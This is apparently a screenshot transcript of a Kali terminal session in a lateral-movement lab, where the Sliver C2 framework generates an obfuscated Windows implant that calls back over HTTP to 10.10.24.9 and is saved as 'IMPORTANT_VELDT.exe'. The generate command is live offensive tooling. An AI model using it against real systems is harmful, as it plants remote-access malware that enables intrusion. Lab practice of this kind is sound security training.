 ┌──(root㉿kali)-[/home/kali/lateralmovement/chisel]
└─# sliver
Connecting to localhost:31337 ...
[*] Loaded 1 extension(s) from disk
SLIVER
All hackers gain scavenge
[*] Server v1.5.41 - f2a3915c79b31ab31c0c2f0428bbd53d9e93c54b
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > generate --http 10.10.24.9:65530 --save /home/kali/lateralmovement --os windows
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m9s
[*] Implant saved to /home/kali/lateralmovement/IMPORTANT_VELDT.exe